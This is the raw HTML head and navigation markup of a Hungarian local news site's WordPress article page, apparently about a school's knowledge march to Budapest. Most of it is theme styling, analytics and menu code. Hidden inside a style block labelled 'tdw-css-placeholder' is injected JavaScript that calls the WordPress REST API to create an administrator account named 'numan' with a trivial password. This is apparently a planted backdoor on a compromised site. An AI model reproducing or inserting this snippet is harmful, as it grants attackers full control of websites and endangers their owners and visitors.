!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"5cc10a9dde","fes_thankyou_page_time":"2000","fes_upload_nonce":"f344bee8a1","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/403737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fhat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fhat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="797b63f97e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/hirek/miskolc/",
                    "name": "MISKOLC"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/",
                    "name": "Miskolc - Közélet"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-403737 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__2 hat_napig_tarto_tudasmenet_indult_budapestre_a_miskolci_herman_otto_gimnaziumtol global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li 